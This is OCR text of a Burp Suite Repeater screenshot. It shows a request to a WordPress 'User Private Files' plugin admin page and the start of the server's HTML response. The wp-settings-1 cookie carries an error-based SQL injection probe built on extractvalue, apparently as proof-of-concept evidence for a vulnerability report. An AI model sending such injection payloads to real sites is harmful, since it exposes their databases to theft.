 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://www.test.com ?
请求
Raw 参数 头 Hex
POST http://www.test.com/wp-admin/admin.php?page=upvf-free
HTTP/1.1
Host: www.test.com
Content-Length: 169
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.test.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36 Edg/116.0.1938.62
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://www.test.com/wp-admin/admin.php?page=upvf-free
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
wordpress_7330d2d5f820390054efbfb267b8639e=x%7C1694351312%7CQCw
pTS3FvW2wCsbOQ6iWHFvUgSkXu958E3ORFPT95yQ%7Cc25005c6f5f8d07c961e
ed8438b9c59a0b77ad4cb2adaae277dc66da071dfe50;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_7330d2d5f820390054efbfb267b8639e=x%7C169435
1312%7CQCwpTS3FvW2wCsbOQ6iWHFvUgSkXu958E3ORFPT95yQ%7C7aaf53b492
3652c330ed72735c104b1f5060ea12094a2cc9549442b256d8cfd3;
wp-settings-1=mfold%3Doandextractvalue1concatchar126md518177846
42and; wp-settings-time-1=1693213384
x-forwarded-for: 4.2.2.2
Connection: close
_wpnonce=5a75892a07&_wp_http_referer=%2Fwp-admin%2Fadmin.php%3F
page%3Dupvf-free&upfp_email_subject_field=dasdas&upfp_email_con
tent_field=sadasd&upfp_settings_submit=Save
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 28 Aug 2023 09:58:24 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 121399
<!DOCTYPE html>
<html class="wp-toolbar"
lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>User Private Files &lsaquo; xu &#8212; WordPress</title>
<script type="text/javascript">
addLoadEvent = function(func){if(typeof jQuery!=='undefined')jQuery(function(){func();});else
if(typeof wpOnload!=='function'){wpOnload=func;}else{var
oldonload=wpOnload;wpOnload=function(){oldonload();func();}}};
var ajaxurl = '/wp-admin/admin-ajax.php',
pagenow = 'toplevel_page_upvf-free',
typenow = '',
adminpage = 'toplevel_page_upvf-free',
thousandsSeparator = ',',
decimalPoint = '.',
isRtl = 0;
</script>
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<style>
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;